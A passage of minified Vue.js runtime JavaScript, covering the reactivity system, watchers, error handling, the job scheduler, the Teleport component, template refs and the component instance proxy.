e.next=pe,void(pe=e);e.next=de,de=e}function he(){fe++}function ve(){if(--fe>0)return;if(pe){let e=pe;for(pe=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;de;){let t=de;for(de=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,1&t.flags)try{t.trigger()}catch(t){e||(e=t)}t=n}}if(e)throw e}function ge(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function be(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),xe(o),Se(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function ye(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(we(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function we(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===Ee)return;if(e.globalVersion=Ee,!e.isSSR&&128&e.flags&&(!e.deps&&!e._dirty||!ye(e)))return;e.flags|=2;const t=e.dep,n=ie,o=Ce;ie=e,Ce=!0;try{ge(e);const n=e.fn(e._value);(0===t.version||F(n,e._value))&&(e.flags|=128,e._value=n,t.version++)}catch(e){throw t.version++,e}finally{ie=n,Ce=o,be(e),e.flags&=-3}}function xe(e,t=!1){const{dep:n,prevSub:o,nextSub:r}=e;if(o&&(o.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)xe(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function Se(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ce=!0;const _e=[];function Ae(){_e.push(Ce),Ce=!1}function ke(){const e=_e.pop();Ce=void 0===e||e}function Te(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=ie;ie=void 0;try{t()}finally{ie=e}}}let Ee=0;class Pe{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Oe{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(e){if(!ie||!Ce||ie===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==ie)t=this.activeLink=new Pe(ie,this),ie.deps?(t.prevDep=ie.depsTail,ie.depsTail.nextDep=t,ie.depsTail=t):ie.deps=ie.depsTail=t,je(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=ie.depsTail,t.nextDep=void 0,ie.depsTail.nextDep=t,ie.depsTail=t,ie.deps===t&&(ie.deps=e)}return t}trigger(e){this.version++,Ee++,this.notify(e)}notify(e){he();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{ve()}}}function je(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)je(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Ie=new WeakMap,Me=Symbol(""),Be=Symbol(""),Le=Symbol("");function Fe(e,t,n){if(Ce&&ie){let t=Ie.get(e);t||Ie.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new Oe),o.map=t,o.key=n),o.track()}}function Ne(e,t,n,o,r,i){const a=Ie.get(e);if(!a)return void Ee++;const s=e=>{e&&e.trigger()};if(he(),"clear"===t)a.forEach(s);else{const r=h(e),i=r&&T(n);if(r&&"length"===n){const e=Number(o);a.forEach((t,n)=>{("length"===n||n===Le||!x(n)&&n>=e)&&s(t)})}else switch((void 0!==n||a.has(void 0))&&s(a.get(n)),i&&s(a.get(Le)),t){case"add":r?i&&s(a.get("length")):(s(a.get(Me)),v(e)&&s(a.get(Be)));break;case"delete":r||(s(a.get(Me)),v(e)&&s(a.get(Be)));break;case"set":v(e)&&s(a.get(Me))}}ve()}function Re(e){const t=St(e);return t===e?t:(Fe(t,0,Le),wt(e)?t:t.map(_t))}function De(e){return Fe(e=St(e),0,Le),e}const ze={__proto__:null,[Symbol.iterator](){return $e(this,Symbol.iterator,_t)},concat(...e){return Re(this).concat(...e.map(e=>h(e)?Re(e):e))},entries(){return $e(this,"entries",e=>(e[1]=_t(e[1]),e))},every(e,t){return Ue(this,"every",e,t,void 0,arguments)},filter(e,t){return Ue(this,"filter",e,t,e=>e.map(_t),arguments)},find(e,t){return Ue(this,"find",e,t,_t,arguments)},findIndex(e,t){return Ue(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Ue(this,"findLast",e,t,_t,arguments)},findLastIndex(e,t){return Ue(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Ue(this,"forEach",e,t,void 0,arguments)},includes(...e){return Ge(this,"includes",e)},indexOf(...e){return Ge(this,"indexOf",e)},join(e){return Re(this).join(e)},lastIndexOf(...e){return Ge(this,"lastIndexOf",e)},map(e,t){return Ue(this,"map",e,t,void 0,arguments)},pop(){return He(this,"pop")},push(...e){return He(this,"push",e)},reduce(e,...t){return qe(this,"reduce",e,t)},reduceRight(e,...t){return qe(this,"reduceRight",e,t)},shift(){return He(this,"shift")},some(e,t){return Ue(this,"some",e,t,void 0,arguments)},splice(...e){return He(this,"splice",e)},toReversed(){return Re(this).toReversed()},toSorted(e){return Re(this).toSorted(e)},toSpliced(...e){return Re(this).toSpliced(...e)},unshift(...e){return He(this,"unshift",e)},values(){return $e(this,"values",_t)}};function $e(e,t,n){const o=De(e),r=o[t]();return o===e||wt(e)||(r._next=r.next,r.next=()=>{const e=r._next();return e.value&&(e.value=n(e.value)),e}),r}const Ve=Array.prototype;function Ue(e,t,n,o,r,i){const a=De(e),s=a!==e&&!wt(e),l=a[t];if(l!==Ve[t]){const t=l.apply(e,i);return s?_t(t):t}let c=n;a!==e&&(s?c=function(t,o){return n.call(this,_t(t),o,e)}:n.length>2&&(c=function(t,o){return n.call(this,t,o,e)}));const u=l.call(a,c,o);return s&&r?r(u):u}function qe(e,t,n,o){const r=De(e);let i=n;return r!==e&&(wt(e)?n.length>3&&(i=function(t,o,r){return n.call(this,t,o,r,e)}):i=function(t,o,r){return n.call(this,t,_t(o),r,e)}),r[t](i,...o)}function Ge(e,t,n){const o=St(e);Fe(o,0,Le);const r=o[t](...n);return-1!==r&&!1!==r||!xt(n[0])?r:(n[0]=St(n[0]),o[t](...n))}function He(e,t,n=[]){Ae(),he();const o=St(e)[t].apply(e,n);return ve(),ke(),o}const We=r("__proto__,__v_isRef,__isVue"),Ye=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(x));function Xe(e){x(e)||(e=String(e));const t=St(this);return Fe(t,0,e),t.hasOwnProperty(e)}class Ke{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const o=this._isReadonly,r=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return r;if("__v_raw"===t)return n===(o?r?ft:pt:r?dt:ut).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const i=h(e);if(!o){let e;if(i&&(e=ze[t]))return e;if("hasOwnProperty"===t)return Xe}const a=Reflect.get(e,t,kt(e)?e:n);return(x(t)?Ye.has(t):We(t))?a:(o||Fe(e,0,t),r?a:kt(a)?i&&T(t)?a:a.value:S(a)?o?vt(a):ht(a):a)}}class Je extends Ke{constructor(e=!1){super(!1,e)}set(e,t,n,o){let r=e[t];if(!this._isShallow){const t=yt(r);if(wt(n)||yt(n)||(r=St(r),n=St(n)),!h(e)&&kt(r)&&!kt(n))return t||(r.value=n),!0}const i=h(e)&&T(t)?Number(t)<e.length:m(e,t),a=Reflect.set(e,t,n,kt(e)?e:o);return e===St(o)&&(i?F(n,r)&&Ne(e,"set",t,n):Ne(e,"add",t,n)),a}deleteProperty(e,t){const n=m(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&Ne(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return x(t)&&Ye.has(t)||Fe(e,0,t),n}ownKeys(e){return Fe(e,0,h(e)?"length":Me),Reflect.ownKeys(e)}}class Qe extends Ke{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ze=new Je,et=new Qe,tt=new Je(!0),nt=e=>e,ot=e=>Reflect.getPrototypeOf(e);function rt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function it(e,t){const n={get(n){const o=this.__v_raw,r=St(o),i=St(n);e||(F(n,i)&&Fe(r,0,n),Fe(r,0,i));const{has:a}=ot(r),s=t?nt:e?At:_t;return a.call(r,n)?s(o.get(n)):a.call(r,i)?s(o.get(i)):void(o!==r&&o.get(n))},get size(){const t=this.__v_raw;return!e&&Fe(St(t),0,Me),t.size},has(t){const n=this.__v_raw,o=St(n),r=St(t);return e||(F(t,r)&&Fe(o,0,t),Fe(o,0,r)),t===r?n.has(t):n.has(t)||n.has(r)},forEach(n,o){const r=this,i=r.__v_raw,a=St(i),s=t?nt:e?At:_t;return!e&&Fe(a,0,Me),i.forEach((e,t)=>n.call(o,s(e),s(t),r))}};d(n,e?{add:rt("add"),set:rt("set"),delete:rt("delete"),clear:rt("clear")}:{add(e){t||wt(e)||yt(e)||(e=St(e));const n=St(this);return ot(n).has.call(n,e)||(n.add(e),Ne(n,"add",e,e)),this},set(e,n){t||wt(n)||yt(n)||(n=St(n));const o=St(this),{has:r,get:i}=ot(o);let a=r.call(o,e);a||(e=St(e),a=r.call(o,e));const s=i.call(o,e);return o.set(e,n),a?F(n,s)&&Ne(o,"set",e,n):Ne(o,"add",e,n),this},delete(e){const t=St(this),{has:n,get:o}=ot(t);let r=n.call(t,e);r||(e=St(e),r=n.call(t,e));o&&o.call(t,e);const i=t.delete(e);return r&&Ne(t,"delete",e,void 0),i},clear(){const e=St(this),t=0!==e.size,n=e.clear();return t&&Ne(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=function(e,t,n){return function(...o){const r=this.__v_raw,i=St(r),a=v(i),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=r[e](...o),u=n?nt:t?At:_t;return!t&&Fe(i,0,l?Be:Me),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)}),n}function at(e,t){const n=it(e,t);return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(m(n,o)&&o in t?n:t,o,r)}const st={get:at(!1,!1)},lt={get:at(!1,!0)},ct={get:at(!0,!1)};const ut=new WeakMap,dt=new WeakMap,pt=new WeakMap,ft=new WeakMap;function mt(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>A(e).slice(8,-1))(e))}function ht(e){return yt(e)?e:gt(e,!1,Ze,st,ut)}function vt(e){return gt(e,!0,et,ct,pt)}function gt(e,t,n,o,r){if(!S(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const i=mt(e);if(0===i)return e;const a=r.get(e);if(a)return a;const s=new Proxy(e,2===i?o:n);return r.set(e,s),s}function bt(e){return yt(e)?bt(e.__v_raw):!(!e||!e.__v_isReactive)}function yt(e){return!(!e||!e.__v_isReadonly)}function wt(e){return!(!e||!e.__v_isShallow)}function xt(e){return!!e&&!!e.__v_raw}function St(e){const t=e&&e.__v_raw;return t?St(t):e}function Ct(e){return!m(e,"__v_skip")&&Object.isExtensible(e)&&R(e,"__v_skip",!0),e}const _t=e=>S(e)?ht(e):e,At=e=>S(e)?vt(e):e;function kt(e){return!!e&&!0===e.__v_isRef}function Tt(e){return Et(e,!1)}function Et(e,t){return kt(e)?e:new Pt(e,t)}class Pt{constructor(e,t){this.dep=new Oe,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:St(e),this._value=t?e:_t(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||wt(e)||yt(e);e=n?e:St(e),F(e,t)&&(this._rawValue=e,this._value=n?e:_t(e),this.dep.trigger())}}function Ot(e){return kt(e)?e.value:e}const jt={get:(e,t,n)=>"__v_raw"===t?e:Ot(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return kt(r)&&!kt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function It(e){return bt(e)?e:new Proxy(e,jt)}function Mt(e){const t=h(e)?new Array(e.length):{};for(const n in e)t[n]=Nt(e,n);return t}class Bt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return function(e,t){const n=Ie.get(e);return n&&n.get(t)}(St(this._object),this._key)}}class Lt{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Ft(e,t,n){return kt(e)?e:y(e)?new Lt(e):S(e)&&arguments.length>1?Nt(e,t,n):Tt(e)}function Nt(e,t,n){const o=e[t];return kt(o)?o:new Bt(e,t,n)}class Rt{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Oe(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ee-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags||ie===this))return me(this,!0),!0}get value(){const e=this.dep.track();return we(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const Dt={},zt=new WeakMap;let $t;function Vt(e,t,n=i){const{immediate:o,deep:r,once:a,scheduler:l,augmentJob:c,call:u}=n,d=e=>r?e:wt(e)||!1===r||0===r?Ut(e,1):Ut(e);let f,m,v,g,b=!1,w=!1;if(kt(e)?(m=()=>e.value,b=wt(e)):bt(e)?(m=()=>d(e),b=!0):h(e)?(w=!0,b=e.some(e=>bt(e)||wt(e)),m=()=>e.map(e=>kt(e)?e.value:bt(e)?d(e):y(e)?u?u(e,2):e():void 0)):m=y(e)?t?u?()=>u(e,2):e:()=>{if(v){Ae();try{v()}finally{ke()}}const t=$t;$t=f;try{return u?u(e,3,[g]):e(g)}finally{$t=t}}:s,t&&r){const e=m,t=!0===r?1/0:r;m=()=>Ut(e(),t)}const x=le(),S=()=>{f.stop(),x&&x.active&&p(x.effects,f)};if(a&&t){const e=t;t=(...t)=>{e(...t),S()}}let C=w?new Array(e.length).fill(Dt):Dt;const _=e=>{if(1&f.flags&&(f.dirty||e))if(t){const e=f.run();if(r||b||(w?e.some((e,t)=>F(e,C[t])):F(e,C))){v&&v();const n=$t;$t=f;try{const n=[e,C===Dt?void 0:w&&C[0]===Dt?[]:C,g];C=e,u?u(t,3,n):t(...n)}finally{$t=n}}}else f.run()};return c&&c(_),f=new ue(m),f.scheduler=l?()=>l(_,!1):_,g=e=>function(e,t=!1,n=$t){if(n){let t=zt.get(n);t||zt.set(n,t=[]),t.push(e)}}(e,!1,f),v=f.onStop=()=>{const e=zt.get(f);if(e){if(u)u(e,4);else for(const t of e)t();zt.delete(f)}},t?o?_(!0):C=f.run():l?l(_.bind(null,!0),!0):f.run(),S.pause=f.pause.bind(f),S.resume=f.resume.bind(f),S.stop=S,S}function Ut(e,t=1/0,n){if(t<=0||!S(e)||e.__v_skip)return e;if(((n=n||new Map).get(e)||0)>=t)return e;if(n.set(e,t),t--,kt(e))Ut(e.value,t,n);else if(h(e))for(let o=0;o<e.length;o++)Ut(e[o],t,n);else if(g(e)||v(e))e.forEach(e=>{Ut(e,t,n)});else if(k(e)){for(const o in e)Ut(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&Ut(e[o],t,n)}return e}function qt(e,t,n,o){try{return o?e(...o):e()}catch(e){Ht(e,t,n)}}function Gt(e,t,n,o){if(y(e)){const r=qt(e,t,n,o);return r&&C(r)&&r.catch(e=>{Ht(e,t,n)}),r}if(h(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Gt(e[i],t,n,o));return r}}function Ht(e,t,n,o=!0){t&&t.vnode;const{errorHandler:r,throwUnhandledErrorInProduction:a}=t&&t.appContext.config||i;if(t){let o=t.parent;const i=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,i,a))return;o=o.parent}if(r)return Ae(),qt(r,null,10,[e,i,a]),void ke()}!function(e,t,n,o=!0,r=!1){if(r)throw e;console.error(e)}(e,0,0,o,a)}const Wt=[];let Yt=-1;const Xt=[];let Kt=null,Jt=0;const Qt=Promise.resolve();let Zt=null;function en(e){const t=Zt||Qt;return e?t.then(this?e.bind(this):e):t}function tn(e){if(!(1&e.flags)){const t=sn(e),n=Wt[Wt.length-1];!n||!(2&e.flags)&&t>=sn(n)?Wt.push(e):Wt.splice(function(e){let t=Yt+1,n=Wt.length;for(;t<n;){const o=t+n>>>1,r=Wt[o],i=sn(r);i<e||i===e&&2&r.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,nn()}}function nn(){Zt||(Zt=Qt.then(ln))}function on(e){h(e)?Xt.push(...e):Kt&&-1===e.id?Kt.splice(Jt+1,0,e):1&e.flags||(Xt.push(e),e.flags|=1),nn()}function rn(e,t,n=Yt+1){for(0;n<Wt.length;n++){const t=Wt[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;0,Wt.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function an(e){if(Xt.length){const e=[...new Set(Xt)].sort((e,t)=>sn(e)-sn(t));if(Xt.length=0,Kt)return void Kt.push(...e);for(Kt=e,Jt=0;Jt<Kt.length;Jt++){const e=Kt[Jt];0,4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}Kt=null,Jt=0}}const sn=e=>null==e.id?2&e.flags?-1:1/0:e.id;function ln(e){try{for(Yt=0;Yt<Wt.length;Yt++){const e=Wt[Yt];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),qt(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;Yt<Wt.length;Yt++){const e=Wt[Yt];e&&(e.flags&=-2)}Yt=-1,Wt.length=0,an(),Zt=null,(Wt.length||Xt.length)&&ln(e)}}let cn=null,un=null;function dn(e){const t=cn;return cn=e,un=e&&e.type.__scopeId||null,t}function pn(e,t=cn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Er(-1);const r=dn(t);let i;try{i=e(...n)}finally{dn(r),o._d&&Er(1)}return i};return o._n=!0,o._c=!0,o._d=!0,o}function fn(e,t){if(null===cn)return e;const n=di(cn),o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[r,a,s,l=i]=t[e];r&&(y(r)&&(r={mounted:r,updated:r}),r.deep&&Ut(a),o.push({dir:r,instance:n,value:a,oldValue:void 0,arg:s,modifiers:l}))}return e}function mn(e,t,n,o){const r=e.dirs,i=t&&t.dirs;for(let a=0;a<r.length;a++){const s=r[a];i&&(s.oldValue=i[a].value);let l=s.dir[o];l&&(Ae(),Gt(l,n,8,[e.el,s,e,t]),ke())}}const hn=Symbol("_vte"),vn=e=>e.__isTeleport,gn=e=>e&&(e.disabled||""===e.disabled),bn=e=>e&&(e.defer||""===e.defer),yn=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,wn=e=>"function"==typeof MathMLElement&&e instanceof MathMLElement,xn=(e,t)=>{const n=e&&e.to;if(w(n)){if(t){return t(n)}return null}return n},Sn={name:"Teleport",__isTeleport:!0,process(e,t,n,o,r,i,a,s,l,c){const{mc:u,pc:d,pbc:p,o:{insert:f,querySelector:m,createText:h,createComment:v}}=c,g=gn(t.props);let{shapeFlag:b,children:y,dynamicChildren:w}=t;if(null==e){const e=t.el=h(""),c=t.anchor=h("");f(e,n,o),f(c,n,o);const d=(e,t)=>{16&b&&(r&&r.isCE&&(r.ce._teleportTarget=e),u(y,e,t,r,i,a,s,l))},p=()=>{const e=t.target=xn(t.props,m),n=kn(e,t,h,f);e&&("svg"!==a&&yn(e)?a="svg":"mathml"!==a&&wn(e)&&(a="mathml"),g||(d(e,n),An(t,!1)))};g&&(d(n,c),An(t,!0)),bn(t.props)?(t.el.__isMounted=!1,Wo(()=>{p(),delete t.el.__isMounted},i)):p()}else{if(bn(t.props)&&!1===e.el.__isMounted)return void Wo(()=>{Sn.process(e,t,n,o,r,i,a,s,l,c)},i);t.el=e.el,t.targetStart=e.targetStart;const u=t.anchor=e.anchor,f=t.target=e.target,h=t.targetAnchor=e.targetAnchor,v=gn(e.props),b=v?n:f,y=v?u:h;if("svg"===a||yn(f)?a="svg":("mathml"===a||wn(f))&&(a="mathml"),w?(p(e.dynamicChildren,w,b,r,i,a,s),Qo(e,t,!0)):l||d(e,t,b,y,r,i,a,s,!1),g)v?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Cn(t,n,u,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=xn(t.props,m);e&&Cn(t,e,null,c,0)}else v&&Cn(t,f,h,c,1);An(t,g)}},remove(e,t,n,{um:o,o:{remove:r}},i){const{shapeFlag:a,children:s,anchor:l,targetStart:c,targetAnchor:u,target:d,props:p}=e;if(d&&(r(c),r(u)),i&&r(l),16&a){const e=i||!gn(p);for(let r=0;r<s.length;r++){const i=s[r];o(i,t,n,e,!!i.dynamicChildren)}}},move:Cn,hydrate:function(e,t,n,o,r,i,{o:{nextSibling:a,parentNode:s,querySelector:l,insert:c,createText:u}},d){function p(e,t,l,c){t.anchor=d(a(e),t,s(e),n,o,r,i),t.targetStart=l,t.targetAnchor=c}const f=t.target=xn(t.props,l),m=gn(t.props);if(f){const s=f._lpa||f.firstChild;if(16&t.shapeFlag)if(m)p(e,t,s,s&&a(s));else{t.anchor=a(e);let l=s;for(;l;){if(l&&8===l.nodeType)if("teleport start anchor"===l.data)t.targetStart=l;else if("teleport anchor"===l.data){t.targetAnchor=l,f._lpa=t.targetAnchor&&a(t.targetAnchor);break}l=a(l)}t.targetAnchor||kn(f,t,u,c),d(s&&a(s),t,f,n,o,r,i)}An(t,m)}else m&&16&t.shapeFlag&&p(e,t,e,a(e));return t.anchor&&a(t.anchor)}};function Cn(e,t,n,{o:{insert:o},m:r},i=2){0===i&&o(e.targetAnchor,t,n);const{el:a,anchor:s,shapeFlag:l,children:c,props:u}=e,d=2===i;if(d&&o(a,t,n),(!d||gn(u))&&16&l)for(let e=0;e<c.length;e++)r(c[e],t,n,2);d&&o(s,t,n)}const _n=Sn;function An(e,t){const n=e.ctx;if(n&&n.ut){let o,r;for(t?(o=e.el,r=e.anchor):(o=e.targetStart,r=e.targetAnchor);o&&o!==r;)1===o.nodeType&&o.setAttribute("data-v-owner",n.uid),o=o.nextSibling;n.ut()}}function kn(e,t,n,o){const r=t.targetStart=n(""),i=t.targetAnchor=n("");return r[hn]=i,e&&(o(r,e),o(i,e)),i}const Tn=Symbol("_leaveCb");Symbol("_enterCb");const En=[Function,Array];Boolean,Boolean;function Pn(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Pn(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function On(e,t){return y(e)?(()=>d({name:e.name},t,{setup:e}))():e}function jn(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}const In=new WeakMap;function Mn(e,t,n,o,r=!1){if(h(e))return void e.forEach((e,i)=>Mn(e,t&&(h(t)?t[i]:t),n,o,r));if(Ln(o)&&!r)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&Mn(e,t,n,o.component.subTree));const a=4&o.shapeFlag?di(o.component):o.el,s=r?null:a,{i:c,r:u}=e;const d=t&&t.r,f=c.refs===i?c.refs={}:c.refs,v=c.setupState,g=St(v),b=v===i?l:e=>m(g,e);if(null!=d&&d!==u)if(Bn(t),w(d))f[d]=null,b(d)&&(v[d]=null);else if(kt(d)){d.value=null;const e=t;e.k&&(f[e.k]=null)}if(y(u))qt(u,c,12,[s,f]);else{const t=w(u),o=kt(u);if(t||o){const i=()=>{if(e.f){const n=t?b(u)?v[u]:f[u]:u.value;if(r)h(n)&&p(n,a);else if(h(n))n.includes(a)||n.push(a);else if(t)f[u]=[a],b(u)&&(v[u]=f[u]);else{const t=[a];u.value=t,e.k&&(f[e.k]=t)}}else t?(f[u]=s,b(u)&&(v[u]=s)):o&&(u.value=s,e.k&&(f[e.k]=s))};if(s){const t=()=>{i(),In.delete(e)};t.id=-1,In.set(e,t),Wo(t,n)}else Bn(e),i()}else 0}}function Bn(e){const t=In.get(e);t&&(t.flags|=8,In.delete(e))}$().requestIdleCallback,$().cancelIdleCallback;const Ln=e=>!!e.type.__asyncLoader;const Fn=e=>e.type.__isKeepAlive;RegExp,RegExp;function Nn(e,t){return h(e)?e.some(e=>Nn(e,t)):w(e)?e.split(",").includes(t):!!(e=>"[object RegExp]"===A(e))(e)&&(e.lastIndex=0,e.test(t))}function Rn(e,t){zn(e,"a",t)}function Dn(e,t){zn(e,"da",t)}function zn(e,t,n=Kr){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(qn(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Fn(e.parent.vnode)&&$n(o,t,n,e),e=e.parent}}function $n(e,t,n,o){const r=qn(t,e,o,!0);Jn(()=>{p(o[t],r)},n)}function Vn(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Un(e){return 128&e.shapeFlag?e.ssContent:e}function qn(e,t,n=Kr,o=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Ae();const r=ei(n),i=Gt(t,n,e,o);return r(),ke(),i});return o?r.unshift(i):r.push(i),i}}const Gn=e=>(t,n=Kr)=>{ii&&"sp"!==e||qn(e,(...e)=>t(...e),n)},Hn=Gn("bm"),Wn=Gn("m"),Yn=Gn("bu"),Xn=Gn("u"),Kn=Gn("bum"),Jn=Gn("um"),Qn=Gn("sp"),Zn=Gn("rtg"),eo=Gn("rtc");function to(e,t=Kr){qn("ec",e,t)}const no="components";function oo(e,t){return io(no,e,!0,t)||e}const ro=Symbol.for("v-ndc");function io(e,t,n=!0,o=!1){const r=cn||Kr;if(r){const n=r.type;if(e===no){const e=pi(n,!1);if(e&&(e===t||e===j(t)||e===B(j(t))))return n}const i=ao(r[e]||n[e],t)||ao(r.appContext[e],t);return!i&&o?n:i}}function ao(e,t){return e&&(e[t]||e[j(t)]||e[B(j(t))])}function so(e,t,n,o){let r;const i=n&&n[o],a=h(e);if(a||w(e)){let n=!1,o=!1;a&&bt(e)&&(n=!wt(e),o=yt(e),e=De(e)),r=new Array(e.length);for(let a=0,s=e.length;a<s;a++)r[a]=t(n?o?At(_t(e[a])):_t(e[a]):e[a],a,void 0,i&&i[a])}else if("number"==typeof e){0,r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,i&&i[n])}else if(S(e))if(e[Symbol.iterator])r=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,a=n.length;o<a;o++){const a=n[o];r[o]=t(e[a],a,o,i&&i[o])}}else r=[];return n&&(n[o]=r),r}const lo=e=>e?ni(e)?di(e):lo(e.parent):null,co=d(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>lo(e.parent),$root:e=>lo(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>bo(e),$forceUpdate:e=>e.f||(e.f=()=>{tn(e.update)}),$nextTick:e=>e.n||(e.n=en.bind(e.proxy)),$watch:e=>ir.bind(e)}),uo=(e,t)=>e!==i&&!e.__isScriptSetup&&m(e,t),po={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:r,props:a,accessCache:s,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=s[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return a[t]}else{if(uo(o,t))return s[t]=1,o[t];if(r!==i&&m(r,t))return s[t]=2,r[t];if((u=e.propsOptions[0])&&m(u,t))return s[t]=3,a[t];if(n!==i&&m(n,t))return s[t]=4,n[t];mo&&(s[t]=0)}}const d=co[t];let p,f;return d?("$attrs"===t&&Fe(e.attrs,0,""),d(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==i&&m(n,t)?(s[t]=4,n[t]):(f=c.config.globalProperties,m(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:a}=e;return 